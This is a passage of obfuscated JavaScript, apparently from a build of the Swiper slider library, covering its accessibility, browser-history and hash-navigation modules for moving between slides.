{$nextEl:_0x1666e9,$prevEl:_0x160b88}=_0x576847[_0x2e46b5(0x3bc)];_0x160b88&&_0x4bdb73[_0x2e46b5(0x8ea)](_0x160b88[_0x2e46b5(0x56b)],0x0)&&(_0x576847[_0x2e46b5(0x7e4)]?(_0x4bdb73[_0x2e46b5(0x678)](_0x50250b,_0x160b88),_0x4bdb73[_0x2e46b5(0x5da)](_0xbee406,_0x160b88)):(_0x2a8ddc(_0x160b88),_0x4bdb73[_0x2e46b5(0x226)](_0x78ffb8,_0x160b88))),_0x1666e9&&_0x4bdb73[_0x2e46b5(0x8ea)](_0x1666e9[_0x2e46b5(0x56b)],0x0)&&(_0x576847['isEnd']?(_0x4bdb73[_0x2e46b5(0x678)](_0x50250b,_0x1666e9),_0x4bdb73[_0x2e46b5(0x9da)](_0xbee406,_0x1666e9)):(_0x2a8ddc(_0x1666e9),_0x4bdb73[_0x2e46b5(0x664)](_0x78ffb8,_0x1666e9)));}function _0x4f8ff4(){const _0x12605d=_0x289bad;return _0x576847[_0x12605d(0x96a)]&&_0x576847['params'][_0x12605d(0x96a)][_0x12605d(0x67e)]&&_0x576847[_0x12605d(0x96a)][_0x12605d(0x7ca)]&&_0x576847[_0x12605d(0x96a)][_0x12605d(0x7ca)]['length'];}const _0x354f82=(_0x4acb29,_0x10ad4d,_0xbb06b4)=>{const _0x3d164e=_0x289bad,_0x4a654f={'reOXC':_0x17b9e8[_0x3d164e(0x1e5)]};_0x17b9e8[_0x3d164e(0x853)](_0x78ffb8,_0x4acb29),_0x17b9e8[_0x3d164e(0x654)](_0x17b9e8[_0x3d164e(0x851)],_0x4acb29[0x0][_0x3d164e(0x779)])&&(_0x49f272(_0x4acb29,_0x17b9e8[_0x3d164e(0xa23)]),_0x4acb29['on'](_0x17b9e8[_0x3d164e(0x770)],_0x242933)),_0x17b9e8[_0x3d164e(0x934)](_0x102241,_0x4acb29,_0xbb06b4),function(_0x378fb9,_0x4ddc6f){const _0x52e948=_0x3d164e;_0x378fb9[_0x52e948(0x5a0)](_0x4a654f['reOXC'],_0x4ddc6f);}(_0x4acb29,_0x10ad4d);};function _0x1702b9(){const _0x24ae43=_0x289bad,_0xefb16a={'JYNwM':_0x4bdb73['njxfL'],'YpnjN':function(_0x329581,_0x1415d6){return _0x4bdb73['XyWek'](_0x329581,_0x1415d6);}},_0x532f55=_0x576847['params']['a11y'];_0x576847[_0x24ae43(0x2cd)]['append'](_0x553eea);const _0x386f7b=_0x576847[_0x24ae43(0x2cd)];_0x532f55[_0x24ae43(0x320)]&&_0x4bdb73[_0x24ae43(0x860)](_0x380775,_0x386f7b,_0x532f55[_0x24ae43(0x320)]),_0x532f55[_0x24ae43(0x787)]&&_0x102241(_0x386f7b,_0x532f55['containerMessage']);const _0x30d9d2=_0x576847[_0x24ae43(0x864)],_0x463003=_0x30d9d2[_0x24ae43(0x5a0)]('id')||_0x24ae43(0xa00)+function(_0x56aa18=0x10){const _0x3ec11d=_0x24ae43;return'x'[_0x3ec11d(0x8c3)](_0x56aa18)[_0x3ec11d(0x1e6)](/x/g,()=>Math[_0x3ec11d(0x94c)](0x10*Math[_0x3ec11d(0x757)]())['toString'](0x10));}(0x10),_0x33e21a=_0x576847['params'][_0x24ae43(0xa5c)]&&_0x576847[_0x24ae43(0x5fa)]['autoplay'][_0x24ae43(0x8c9)]?_0x4bdb73[_0x24ae43(0x54d)]:_0x4bdb73[_0x24ae43(0x917)];var _0x59e70c;_0x59e70c=_0x463003,_0x30d9d2[_0x24ae43(0x5a0)]('id',_0x59e70c),function(_0x4196fc,_0x46766f){const _0x19eff6=_0x24ae43;_0x4196fc[_0x19eff6(0x5a0)](_0x4bdb73['lbfDg'],_0x46766f);}(_0x30d9d2,_0x33e21a),_0x532f55[_0x24ae43(0x9f2)]&&_0x4bdb73[_0x24ae43(0x48f)](_0x380775,_0x4bdb73[_0x24ae43(0x5da)](_0x40155d,_0x576847[_0x24ae43(0x3bb)]),_0x532f55[_0x24ae43(0x9f2)]),_0x4bdb73['JrDFU'](_0x49f272,_0x4bdb73[_0x24ae43(0x411)](_0x40155d,_0x576847[_0x24ae43(0x3bb)]),_0x532f55[_0x24ae43(0x211)]);const _0x56dcd8=_0x576847[_0x24ae43(0x5fa)]['loop']?_0x576847['slides'][_0x24ae43(0x4fd)](_0x278331=>!_0x278331[_0x24ae43(0x9c7)][_0x24ae43(0x519)](_0x576847[_0x24ae43(0x5fa)][_0x24ae43(0x912)]))[_0x24ae43(0x56b)]:_0x576847[_0x24ae43(0x3bb)][_0x24ae43(0x56b)];let _0x351646,_0x252f99;_0x576847[_0x24ae43(0x3bb)][_0x24ae43(0x747)]((_0x497883,_0x4ecf3c)=>{const _0x403b23=_0x24ae43,_0x291a13=_0x40155d(_0x497883),_0x39ee02=_0x576847[_0x403b23(0x5fa)]['loop']?parseInt(_0x291a13[_0x403b23(0x5a0)](_0xefb16a[_0x403b23(0x617)]),0xa):_0x4ecf3c;_0x102241(_0x291a13,_0x532f55[_0x403b23(0x726)][_0x403b23(0x1e6)](/\{\{index\}\}/,_0xefb16a['YpnjN'](_0x39ee02,0x1))['replace'](/\{\{slidesLength\}\}/,_0x56dcd8));}),_0x576847[_0x24ae43(0x3bc)]&&_0x576847[_0x24ae43(0x3bc)][_0x24ae43(0x436)]&&(_0x351646=_0x576847['navigation']['$nextEl']),_0x576847['navigation']&&_0x576847['navigation']['$prevEl']&&(_0x252f99=_0x576847['navigation']['$prevEl']),_0x351646&&_0x351646[_0x24ae43(0x56b)]&&_0x4bdb73[_0x24ae43(0x8af)](_0x354f82,_0x351646,_0x463003,_0x532f55[_0x24ae43(0x502)]),_0x252f99&&_0x252f99[_0x24ae43(0x56b)]&&_0x4bdb73[_0x24ae43(0x862)](_0x354f82,_0x252f99,_0x463003,_0x532f55[_0x24ae43(0x8b2)]),_0x4bdb73['FNDFq'](_0x4f8ff4)&&_0x576847[_0x24ae43(0x96a)][_0x24ae43(0x2cd)]['on'](_0x4bdb73['KTahi'],_0x4bdb73[_0x24ae43(0x411)](_0x580695,_0x576847['params']['pagination']['bulletClass']),_0x242933);}_0x17b9e8[_0x289bad(0x7a3)](_0x22d835,_0x17b9e8[_0x289bad(0x5f6)],()=>{const _0xf5afa=_0x289bad;_0x553eea=_0x40155d(_0xf5afa(0x8d2)+_0x576847[_0xf5afa(0x5fa)][_0xf5afa(0x682)][_0xf5afa(0x222)]+_0xf5afa(0x2a8));}),_0x17b9e8[_0x289bad(0x838)](_0x22d835,_0x17b9e8['YHbXl'],()=>{const _0x3c2e18=_0x289bad;_0x576847[_0x3c2e18(0x5fa)][_0x3c2e18(0x682)][_0x3c2e18(0x8c9)]&&(_0x1702b9(),_0x4bdb73[_0x3c2e18(0x44a)](_0x54fd0b));}),_0x17b9e8[_0x289bad(0x736)](_0x22d835,'toEdge',()=>{const _0x9b5069=_0x289bad;_0x576847[_0x9b5069(0x5fa)][_0x9b5069(0x682)]['enabled']&&_0x4bdb73[_0x9b5069(0x2c2)](_0x54fd0b);}),_0x17b9e8[_0x289bad(0x713)](_0x22d835,_0x289bad(0x377),()=>{const _0x3bdd76=_0x289bad;_0x576847[_0x3bdd76(0x5fa)][_0x3bdd76(0x682)]['enabled']&&_0x17b9e8[_0x3bdd76(0x34d)](_0x54fd0b);}),_0x17b9e8[_0x289bad(0x4f9)](_0x22d835,_0x17b9e8['hCLEp'],()=>{const _0x466a4b=_0x289bad,_0x24bf22={'tnMUC':function(_0x6dd6ed,_0x55035b){const _0x4fe4f6=a70_0x2fbb;return _0x17b9e8[_0x4fe4f6(0x8f6)](_0x6dd6ed,_0x55035b);},'pLhez':function(_0xf48f1a,_0x5878c6){const _0x14a263=a70_0x2fbb;return _0x17b9e8[_0x14a263(0x3dc)](_0xf48f1a,_0x5878c6);},'qfdrj':function(_0x3224ce,_0x3d65d1,_0x595873){return _0x3224ce(_0x3d65d1,_0x595873);},'LgWWl':_0x17b9e8[_0x466a4b(0xa23)],'rlvIw':function(_0x3df903,_0x3a2d11,_0x4382fc){const _0x2def3d=_0x466a4b;return _0x17b9e8[_0x2def3d(0x33a)](_0x3df903,_0x3a2d11,_0x4382fc);},'IDUsF':function(_0x18b006){const _0x349fc9=_0x466a4b;return _0x17b9e8[_0x349fc9(0x90f)](_0x18b006);}};_0x576847[_0x466a4b(0x5fa)]['a11y'][_0x466a4b(0x8c9)]&&(function(){const _0xd00d6f=_0x466a4b,_0x342857=_0x576847[_0xd00d6f(0x5fa)][_0xd00d6f(0x682)];_0x24bf22[_0xd00d6f(0x7c6)](_0x4f8ff4)&&_0x576847[_0xd00d6f(0x96a)][_0xd00d6f(0x7ca)][_0xd00d6f(0x747)](_0x198fe1=>{const _0x19f723=_0xd00d6f,_0x5084fa=_0x24bf22[_0x19f723(0x5d8)](_0x40155d,_0x198fe1);_0x24bf22['pLhez'](_0x78ffb8,_0x5084fa),_0x576847[_0x19f723(0x5fa)]['pagination'][_0x19f723(0x452)]||(_0x24bf22[_0x19f723(0x7de)](_0x49f272,_0x5084fa,_0x24bf22[_0x19f723(0x4a5)]),_0x24bf22[_0x19f723(0x26b)](_0x102241,_0x5084fa,_0x342857['paginationBulletMessage'][_0x19f723(0x1e6)](/\{\{index\}\}/,_0x5084fa[_0x19f723(0x1c9)]()+0x1)));});}());}),_0x22d835(_0x17b9e8[_0x289bad(0xa74)],()=>{const _0x27f428=_0x289bad,_0x10a75e={'kEYsn':function(_0xff2888,_0x448ebe){return _0xff2888>_0x448ebe;},'yPXfZ':function(_0x3fb0ba){return _0x3fb0ba();}};_0x576847[_0x27f428(0x5fa)][_0x27f428(0x682)]['enabled']&&(function(){const _0x3f2918=_0x27f428;let _0x36f1a5,_0x195de0;_0x553eea&&_0x10a75e['kEYsn'](_0x553eea[_0x3f2918(0x56b)],0x0)&&_0x553eea[_0x3f2918(0x3ed)](),_0x576847[_0x3f2918(0x3bc)]&&_0x576847['navigation'][_0x3f2918(0x436)]&&(_0x36f1a5=_0x576847[_0x3f2918(0x3bc)][_0x3f2918(0x436)]),_0x576847[_0x3f2918(0x3bc)]&&_0x576847['navigation'][_0x3f2918(0x23c)]&&(_0x195de0=_0x576847[_0x3f2918(0x3bc)][_0x3f2918(0x23c)]),_0x36f1a5&&_0x36f1a5[_0x3f2918(0x5f1)]('keydown',_0x242933),_0x195de0&&_0x195de0[_0x3f2918(0x5f1)](_0x3f2918(0x536),_0x242933),_0x10a75e[_0x3f2918(0x38f)](_0x4f8ff4)&&_0x576847['pagination'][_0x3f2918(0x2cd)][_0x3f2918(0x5f1)]('keydown',_0x580695(_0x576847[_0x3f2918(0x5fa)]['pagination']['bulletClass']),_0x242933);}());});},function({swiper:_0x59c9ce,extendParams:_0x4fbbf0,on:_0x579c19}){const _0x5ed2b0=_0x4b735d,_0x514526={'Diqkj':function(_0x563048){return _0x563048();},'kaCSr':function(_0x5e6bb2,_0x14f0b5){const _0x594638=a70_0x2fbb;return _0x17b9e8[_0x594638(0x5b9)](_0x5e6bb2,_0x14f0b5);},'ILeoS':_0x17b9e8[_0x5ed2b0(0x318)],'hmcGx':function(_0x7187b4,_0xf159c){const _0x1cb302=_0x5ed2b0;return _0x17b9e8[_0x1cb302(0x8ff)](_0x7187b4,_0xf159c);},'Fwcgi':function(_0x2ba3db,_0x4faa84){return _0x2ba3db-_0x4faa84;},'BdzDR':function(_0x4b2b2f){return _0x4b2b2f();},'jxyGa':function(_0x3cd00c,_0x2e7911){const _0x3839b4=_0x5ed2b0;return _0x17b9e8[_0x3839b4(0x7ff)](_0x3cd00c,_0x2e7911);},'KAFzN':_0x17b9e8[_0x5ed2b0(0x994)]};_0x17b9e8['TkstO'](_0x4fbbf0,{'history':{'enabled':!0x1,'root':'','replaceState':!0x1,'key':'slides'}});let _0x4d55f0=!0x1,_0x4dcaf3={};const _0x208c60=_0x4e2c90=>_0x4e2c90[_0x5ed2b0(0x223)]()['replace'](/\s+/g,'-')[_0x5ed2b0(0x1e6)](/[^\w-]+/g,'')[_0x5ed2b0(0x1e6)](/--+/g,'-')[_0x5ed2b0(0x1e6)](/^-+/,'')[_0x5ed2b0(0x1e6)](/-+$/,''),_0x373dee=_0x53472f=>{const _0xb11f24=_0x5ed2b0,_0x2e6bbc=_0x2f24d9();let _0x204e51;_0x204e51=_0x53472f?new URL(_0x53472f):_0x2e6bbc['location'];const _0x5e2aa2=_0x204e51[_0xb11f24(0xa6e)][_0xb11f24(0x202)](0x1)[_0xb11f24(0x20a)]('/')['filter'](_0x5a8315=>''!==_0x5a8315),_0x37adef=_0x5e2aa2[_0xb11f24(0x56b)];return{'key':_0x5e2aa2[_0x17b9e8[_0xb11f24(0x2ba)](_0x37adef,0x2)],'value':_0x5e2aa2[_0x17b9e8[_0xb11f24(0x5bc)](_0x37adef,0x1)]};},_0x33852b=(_0xe35fc,_0x477e08)=>{const _0x269f98=_0x5ed2b0,_0x1f619c=_0x514526[_0x269f98(0x4b7)](_0x2f24d9);if(!_0x4d55f0||!_0x59c9ce[_0x269f98(0x5fa)][_0x269f98(0x7da)][_0x269f98(0x8c9)])return;let _0x100277;_0x100277=_0x59c9ce[_0x269f98(0x5fa)]['url']?new URL(_0x59c9ce[_0x269f98(0x5fa)][_0x269f98(0x81b)]):_0x1f619c[_0x269f98(0x9c2)];const _0xfe041f=_0x59c9ce[_0x269f98(0x3bb)]['eq'](_0x477e08);let _0x34b29c=_0x514526[_0x269f98(0x975)](_0x208c60,_0xfe041f[_0x269f98(0x5a0)](_0x514526[_0x269f98(0x7ad)]));if(_0x514526[_0x269f98(0x3a4)](_0x59c9ce[_0x269f98(0x5fa)][_0x269f98(0x7da)][_0x269f98(0x212)][_0x269f98(0x56b)],0x0)){let _0x496b66=_0x59c9ce[_0x269f98(0x5fa)]['history']['root'];'/'===_0x496b66[_0x514526[_0x269f98(0x624)](_0x496b66[_0x269f98(0x56b)],0x1)]&&(_0x496b66=_0x496b66['slice'](0x0,_0x514526[_0x269f98(0x624)](_0x496b66['length'],0x1))),_0x34b29c=_0x496b66+'/'+_0xe35fc+'/'+_0x34b29c;}else _0x100277['pathname'][_0x269f98(0x705)](_0xe35fc)||(_0x34b29c=_0xe35fc+'/'+_0x34b29c);const _0x343b1b=_0x1f619c[_0x269f98(0x7da)][_0x269f98(0x2f5)];_0x343b1b&&_0x343b1b[_0x269f98(0x3e9)]===_0x34b29c||(_0x59c9ce[_0x269f98(0x5fa)][_0x269f98(0x7da)][_0x269f98(0x78e)]?_0x1f619c[_0x269f98(0x7da)][_0x269f98(0x78e)]({'value':_0x34b29c},null,_0x34b29c):_0x1f619c[_0x269f98(0x7da)][_0x269f98(0x5fb)]({'value':_0x34b29c},null,_0x34b29c));},_0x186e37=(_0x22746a,_0xcf46f8,_0x48d896)=>{const _0x5b2e5d=_0x5ed2b0;if(_0xcf46f8)for(let _0xbf2a1f=0x0,_0x556c8b=_0x59c9ce[_0x5b2e5d(0x3bb)][_0x5b2e5d(0x56b)];_0x17b9e8[_0x5b2e5d(0x8ad)](_0xbf2a1f,_0x556c8b);_0xbf2a1f+=0x1){const _0x136b4a=_0x59c9ce[_0x5b2e5d(0x3bb)]['eq'](_0xbf2a1f);if(_0x208c60(_0x136b4a[_0x5b2e5d(0x5a0)](_0x17b9e8[_0x5b2e5d(0x318)]))===_0xcf46f8&&!_0x136b4a[_0x5b2e5d(0x92f)](_0x59c9ce[_0x5b2e5d(0x5fa)][_0x5b2e5d(0x912)])){const _0x40cb91=_0x136b4a[_0x5b2e5d(0x1c9)]();_0x59c9ce[_0x5b2e5d(0x3bd)](_0x40cb91,_0x22746a,_0x48d896);}}else _0x59c9ce[_0x5b2e5d(0x3bd)](0x0,_0x22746a,_0x48d896);},_0x5212d2=()=>{const _0x1623bc=_0x5ed2b0;_0x4dcaf3=_0x373dee(_0x59c9ce[_0x1623bc(0x5fa)][_0x1623bc(0x81b)]),_0x186e37(_0x59c9ce[_0x1623bc(0x5fa)][_0x1623bc(0xa2a)],_0x59c9ce[_0x1623bc(0x1d5)][_0x1623bc(0x3e9)],!0x1);};_0x17b9e8['LzDQh'](_0x579c19,_0x17b9e8[_0x5ed2b0(0x561)],()=>{const _0xd544b9=_0x5ed2b0,_0x1f1b82={'aGFjH':function(_0xa06dd7){return _0x514526['BdzDR'](_0xa06dd7);},'mXjbV':function(_0x42743f,_0x3b3f66){const _0x1aa51c=a70_0x2fbb;return _0x514526[_0x1aa51c(0x1f7)](_0x42743f,_0x3b3f66);},'XtGCH':function(_0x22e652,_0x36da5a,_0x27d7f8,_0x3f3fd2){return _0x22e652(_0x36da5a,_0x27d7f8,_0x3f3fd2);}};_0x59c9ce[_0xd544b9(0x5fa)][_0xd544b9(0x7da)][_0xd544b9(0x8c9)]&&((()=>{const _0x290381=_0xd544b9,_0xcb7f58=_0x1f1b82[_0x290381(0x5c6)](_0x2f24d9);if(_0x59c9ce[_0x290381(0x5fa)][_0x290381(0x7da)]){if(!_0xcb7f58[_0x290381(0x7da)]||!_0xcb7f58['history'][_0x290381(0x5fb)])return _0x59c9ce[_0x290381(0x5fa)][_0x290381(0x7da)]['enabled']=!0x1,void(_0x59c9ce['params'][_0x290381(0x6b8)][_0x290381(0x8c9)]=!0x0);_0x4d55f0=!0x0,_0x4dcaf3=_0x1f1b82[_0x290381(0x2b5)](_0x373dee,_0x59c9ce[_0x290381(0x5fa)][_0x290381(0x81b)]),(_0x4dcaf3[_0x290381(0x910)]||_0x4dcaf3[_0x290381(0x3e9)])&&(_0x1f1b82[_0x290381(0x6a6)](_0x186e37,0x0,_0x4dcaf3[_0x290381(0x3e9)],_0x59c9ce['params'][_0x290381(0x5e2)]),_0x59c9ce[_0x290381(0x5fa)][_0x290381(0x7da)][_0x290381(0x78e)]||_0xcb7f58['addEventListener']('popstate',_0x5212d2));}})());}),_0x17b9e8[_0x5ed2b0(0xa7b)](_0x579c19,_0x5ed2b0(0x307),()=>{const _0x4b7718=_0x5ed2b0,_0x31723b={'IpcWp':function(_0x5d8f6b){const _0x59fff2=a70_0x2fbb;return _0x514526[_0x59fff2(0x4b7)](_0x5d8f6b);},'NvyvK':_0x514526['KAFzN']};_0x59c9ce[_0x4b7718(0x5fa)]['history'][_0x4b7718(0x8c9)]&&((()=>{const _0x49108c=_0x4b7718,_0x4ad6ce=_0x31723b['IpcWp'](_0x2f24d9);_0x59c9ce[_0x49108c(0x5fa)]['history'][_0x49108c(0x78e)]||_0x4ad6ce[_0x49108c(0x9bb)](_0x31723b['NvyvK'],_0x5212d2);})());}),_0x17b9e8[_0x5ed2b0(0x738)](_0x579c19,_0x5ed2b0(0x806),()=>{const _0xdfb741=_0x5ed2b0;_0x4d55f0&&_0x17b9e8[_0xdfb741(0x351)](_0x33852b,_0x59c9ce[_0xdfb741(0x5fa)][_0xdfb741(0x7da)][_0xdfb741(0x910)],_0x59c9ce[_0xdfb741(0x4eb)]);}),_0x17b9e8[_0x5ed2b0(0x480)](_0x579c19,_0x17b9e8[_0x5ed2b0(0x9c9)],()=>{const _0x18b4b6=_0x5ed2b0;_0x4d55f0&&_0x59c9ce[_0x18b4b6(0x5fa)][_0x18b4b6(0x1fa)]&&_0x17b9e8[_0x18b4b6(0x382)](_0x33852b,_0x59c9ce['params'][_0x18b4b6(0x7da)][_0x18b4b6(0x910)],_0x59c9ce[_0x18b4b6(0x4eb)]);});},function({swiper:_0x388433,extendParams:_0x31ef3d,emit:_0x23096b,on:_0x32bcda}){const _0x8ef862=_0x4b735d,_0x13f85b={'ocAGU':function(_0x5a6f45,_0x333f33){const _0x357878=a70_0x2fbb;return _0x17b9e8[_0x357878(0x94b)](_0x5a6f45,_0x333f33);},'DEFQW':_0x17b9e8[_0x8ef862(0x6ea)],'SOMif':function(_0xb459b3,_0xb19fd4){return _0xb459b3!==_0xb19fd4;},'GiMur':_0x17b9e8[_0x8ef862(0x4a8)],'UBfLa':function(_0x3c868c,_0x11b661){return _0x17b9e8['cPQHl'](_0x3c868c,_0x11b661);},'biEYf':function(_0x458565,_0x67485b){const _0x142456=_0x8ef862;return _0x17b9e8[_0x142456(0x60b)](_0x458565,_0x67485b);},'YOith':function(_0x430edd,_0x40ded7){const _0x4c20c8=_0x8ef862;return _0x17b9e8[_0x4c20c8(0xa50)](_0x430edd,_0x40ded7);},'qtZcg':_0x17b9e8[_0x8ef862(0xa1c)],'cifru':function(_0x1b2ccc){const _0x1f555e=_0x8ef862;return _0x17b9e8[_0x1f555e(0x834)](_0x1b2ccc);},'CVtBx':function(_0x4741b3){const _0x541e43=_0x8ef862;return _0x17b9e8[_0x541e43(0x4b0)](_0x4741b3);}};let _0x4aaaa2=!0x1;const _0x5ccee7=_0x17b9e8[_0x8ef862(0x82a)](_0x4dc0a7),_0x59928b=_0x2f24d9();_0x17b9e8[_0x8ef862(0x473)](_0x31ef3d,{'hashNavigation':{'enabled':!0x1,'replaceState':!0x1,'watchState':!0x1}});const _0x168031=()=>{const _0x159561=_0x8ef862;_0x13f85b['ocAGU'](_0x23096b,_0x13f85b[_0x159561(0x492)]);const _0x1d52a3=_0x5ccee7[_0x159561(0x9c2)][_0x159561(0x1f6)][_0x159561(0x1e6)]('#','');if(_0x13f85b[_0x159561(0x244)](_0x1d52a3,_0x388433['slides']['eq'](_0x388433[_0x159561(0x4eb)])[_0x159561(0x5a0)](_0x13f85b[_0x159561(0x77d)]))){const _0x2fac0f=_0x388433[_0x159561(0x864)][_0x159561(0x8d4)]('.'+_0x388433[_0x159561(0x5fa)]['slideClass']+_0x159561(0x879)+_0x1d52a3+'\x22]')[_0x159561(0x1c9)]();if(void 0x0===_0x2fac0f)return;_0x388433['slideTo'](_0x2fac0f);}},_0x186f31=()=>{const _0x53e552=_0x8ef862;if(_0x4aaaa2&&_0x388433['params'][_0x53e552(0x6b8)][_0x53e552(0x8c9)]){if(_0x388433[_0x53e552(0x5fa)][_0x53e552(0x6b8)][_0x53e552(0x78e)]&&_0x59928b['history']&&_0x59928b[_0x53e552(0x7da)]['replaceState'])_0x59928b[_0x53e552(0x7da)][_0x53e552(0x78e)](null,null,'#'+_0x388433[_0x53e552(0x3bb)]['eq'](_0x388433[_0x53e552(0x4eb)])[_0x53e552(0x5a0)](_0x17b9e8[_0x53e552(0x4a8)])||''),_0x17b9e8['gEogI'](_0x23096b,_0x17b9e8[_0x53e552(0x8ba)]);else{const _0x18c947=_0x388433['slides']['eq'](_0x388433[_0x53e552(0x4eb)]),_0x493603=_0x18c947[_0x53e552(0x5a0)](_0x53e552(0x406))||_0x18c947[_0x53e552(0x5a0)](_0x17b9e8['XyHsU']);_0x5ccee7[_0x53e552(0x9c2)]['hash']=_0x17b9e8[_0x53e552(0x972)](_0x493603,''),_0x23096b('hashSet');}}};_0x17b9e8[_0x8ef862(0xa7b)](_0x32bcda,_0x17b9e8['lUvLk'],()=>{const _0x894d75=_0x8ef862;_0x388433['params'][_0x894d75(0x6b8)][_0x894d75(0x8c9)]&&((()=>{const _0x103b0b=_0x894d75;if(!_0x388433[_0x103b0b(0x5fa)][_0x103b0b(0x6b8)]['enabled']||_0x388433[_0x103b0b(0x5fa)][_0x103b0b(0x7da)]&&_0x388433[_0x103b0b(0x5fa)][_0x103b0b(0x7da)][_0x103b0b(0x8c9)])return;_0x4aaaa2=!0x0;const _0x32f391=_0x5ccee7['location'][_0x103b0b(0x1f6)][_0x103b0b(0x1e6)]('#','');if(_0x32f391){const _0x4d8214=0x0;for(let _0x20cab9=0x0,_0x432683=_0x388433[_0x103b0b(0x3bb)][_0x103b0b(0x56b)];_0x13f85b[_0x103b0b(0x91d)](_0x20cab9,_0x432683);_0x20cab9+=0x1){const _0x2bc774=_0x388433[_0x103b0b(0x3bb)]['eq'](_0x20cab9);if(_0x13f85b[_0x103b0b(0x4bd)](_0x2bc774[_0x103b0b(0x5a0)](_0x13f85b['GiMur'])||_0x2bc774['attr'](_0x103b0b(0x59e)),_0x32f391)&&!_0x2bc774[_0x103b0b(0x92f)](_0x388433['params'][_0x103b0b(0x912)])){const _0x9aa4ae=_0x2bc774[_0x103b0b(0x1c9)]();_0x388433[_0x103b0b(0x3bd)](_0x9aa4ae,_0x4d8214,_0x388433[_0x103b0b(0x5fa)]['runCallbacksOnInit'],!0x0);}}}_0x388433[_0x103b0b(0x5fa)][_0x103b0b(0x6b8)][_0x103b0b(0x51a)]&&_0x13f85b['YOith'](_0x40155d,_0x59928b)['on'](_0x13f85b[_0x103b0b(0x4a6)],_0x168031);})());}),_0x17b9e8[_0x8ef862(0xa6a)](_0x32bcda,_0x17b9e8[_0x8ef862(0xa74)],()=>{const _0x507f32=_0x8ef862;_0x388433['params']['hashNavigation'][_0x507f32(0x8c9)]&&_0x388433['params'][_0x507f32(0x6b8)][_0x507f32(0x51a)]&&_0x40155d(_0x59928b)['off'](_0x17b9e8[_0x507f32(0xa1c)],_0x168031);}),_0x17b9e8['vyMnE'](_0x32bcda,_0x17b9e8[_0x8ef862(0x9cb)],()=>{const _0x5606b2=_0x8ef862;_0x4aaaa2&&_0x13f85b[_0x5606b2(0x696)](_0x186f31);}),_0x17b9e8['VtnBv'](_0x32bcda,_0x17b9e8[_0x8ef862(0x9c9)],()=>{const _0x2015a1=_0x8ef862;_0x4aaaa2&&_0x388433['params'][_0x2015a1(0x1fa)]&&_0x13f85b[_0x2015a1(0x58f)](_0x186f31);});},function({swiper:_0x3d1d51,extendParams:_0x393af5,on:_0x9d79a2,emit:_0x1d58bc}){const _0x5109ae=_0x4b735d,_0x55a0fd={'pozBA':function(_0x18bbfa,_0xd77a7d){const _0x2ca01c=a70_0x2fbb;return _0x17b9e8[_0x2ca01c(0xa31)](_0x18bbfa,_0xd77a7d);},'XLBdh':_0x17b9e8[_0x5109ae(0x3ce)],'nxPtV':function(_0x3d4e7f,_0x168518){const _0x1b83e1=_0x5109ae;return _0x17b9e8[_0x1b83e1(0x6bf)](_0x3d4e7f,_0x168518);},'VbhTw':function(_0x3375a1,_0xef6026){const _0x4ffcc6=_0x5109ae;return _0x17b9e8[_0x4ffcc6(0x1d8)](_0x3375a1,_0xef6026);},'GNyaL':function(_0x58c977){return _0x17b9e8['pJxpl'](_0x58c977);},'MFfeB':function(_0x5b277a,_0x1aa0d3){return _0x17b9e8['lGQos'](_0x5b277a,_0x1aa0d3);},'dFRTc':_0x5109ae(0x5ff),'Vprzr':function(_0x3641d2,_0x572556){const _0x4b159a=_0x5109ae;return _0x17b9e8[_0x4b159a(0x5b9)](_0x3641d2,_0x572556);},'OSWPp':function(_0x12a574,_0x41171e,_0x1addd3){const _0x31446d=_0x5109ae;return _0x17b9e8[_0x31446d(0xa84)](_0x12a574,_0x41171e,_0x1addd3);},'jSxeV':function(_0x37290a,_0x1cef0f){const _0x4b437f=_0x5109ae;return _0x17b9e8[_0x4b437f(0xa5d)](_0x37290a,_0x1cef0f);},'ymLLA':_0x17b9e8[_0x5109ae(0x836)],'HhaFb':function(_0x42a8b5,_0x3b95dc){const _0x5ac791=_0x5109ae;return _0x17b9e8[_0x5ac791(0x753)](_0x42a8b5,_0x3b95dc);},'qsXxm':function(_0x460250,_0x55a2a9){return _0x460250!==_0x55a2a9;},'GQkXe':_0x17b9e8[_0x5109ae(0x5c3)],'nwbTN':_0x17b9e8[_0x5109ae(0x380)],'dCwWK':function(_0x2af0ff){const _0x527f45=_0x5109ae;return _0x17b9e8[_0x527f45(0x568)](_0x2af0ff);},'WGGFL':_0x5109ae(0x698),'SfZCz':function(_0x43f668){const _0x3bb1f8=_0x5109ae;return _0x17b9e8[_0x3bb1f8(0x513)](_0x43f668);},'cpBuO':_0x17b9e8['YMeYA'],'buIij':function(_0xac1fd9){const _0x445a0e=_0x5109ae;return _0x17b9e8[_0x445a0e(0xa7c)](_0xac1fd9);},'BjOtO':_0x5109ae(0x3a5),'iVNMN':_0x17b9e8['HRMjV'],'WXCtf':_0x17b9e8['TQkRt'],'JoiJU':function(_0x2955de){const _0xcd1702=_0x5109ae;return _0x17b9e8[_0xcd1702(0xa2b)](_0x2955de);},'WSqQl':function(_0x24c619){const _0x3cc4b7=_0x5109ae;return _0x17b9e8[_0x3cc4b7(0x4c9)](_0x24c619);},'NkRMe':function(_0x171fee){return _0x17b9e8['kWPhP'](_0x171fee);}};let _0x226722;function _0xca6559(){const _0x3ec11c=_0x5109ae,_0xcdca1e={'muaTx':function(_0x2f2b67,_0x1c6698){const _0x524736=a70_0x2fbb;return _0x55a0fd[_0x524736(0xa77)](_0x2f2b67,_0x1c6698);},'pdMxX':_0x55a0fd['XLBdh'],'QUqMl':function(_0x34b216){return _0x34b216();},'lNhGr':function(_0x127a8a,_0x54de0f){return _0x127a8a-_0x54de0f;},'pCCDJ':function(_0x3747da,_0x3c4197){const _0x994900=a70_0x2fbb;return _0x55a0fd[_0x994900(0x955)](_0x3747da,_0x3c4197);},'LOHzp':function(_0x2b0bac,_0x367d99){const _0x5ecf39=a70_0x2fbb;return _0x55a0fd[_0x5ecf39(0x70e)](_0x2b0bac,_0x367d99);},'rDCKV':function(_0x590bd0){const _0x3e25c6=a70_0x2fbb;return _0x55a0fd[_0x3e25c6(0xa78)](_0x590bd0);},'eftfR':function(_0x2bb265,_0x547dec){const _0x3d58e4=a70_0x2fbb;return _0x55a0fd[_0x3d58e4(0x506)](_0x2bb265,_0x547dec);}},_0x1141ed=_0x3d1d51[_0x3ec11c(0x3bb)]['eq'](_0x3d1d51[_0x3ec11c(0x4eb)]);let 